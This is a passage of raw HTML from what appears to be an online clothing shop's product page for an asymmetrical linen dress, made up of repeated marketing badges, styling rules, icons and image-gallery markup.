        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25356156633424__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25356156633424__main"
  class="color-background-1 gradient section-template--25356156633424__main-padding"
  data-section="template--25356156633424__main"
><style data-shopify>.section-template--25356156633424__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25356156633424__main-padding {
        padding-top: 20px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25356156633424__main,
    #MediaGallery-template--25356156633424__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25356156633424__main,
      #MediaGallery-template--25356156633424__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25356156633424__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--25356156633424__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25356156633424__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25356156633424__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25356156633424__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25356156633424__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25356156633424__main-21472190758994"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25356156633424__main-21472190758994"
            data-alt="Asymmetrical linen dress - RETORA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1946 1946w" width="1946" height="2919" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156633424__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=1946 1946w" width="1946" height="2919" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21472190758994">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156633424__main-21472190791762"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156633424__main-21472190791762"
            data-alt="Asymmetrical linen dress - RETORA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156633424__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=246 246w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=493 493w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=600 600w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=713 713w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=823 823w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=990 990w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 